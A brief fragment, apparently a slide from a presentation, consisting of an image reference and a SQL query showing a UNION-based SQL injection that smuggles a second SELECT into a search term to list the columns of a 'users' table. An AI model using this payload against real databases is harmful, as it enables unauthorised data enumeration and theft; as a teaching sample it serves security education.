 SELECT * FROM searches WHERE content LIKE '%existepas' UNION ALL SELECT
column_name,2,3 FROM information_schema.columns WHERE table_name = 'users' --
%';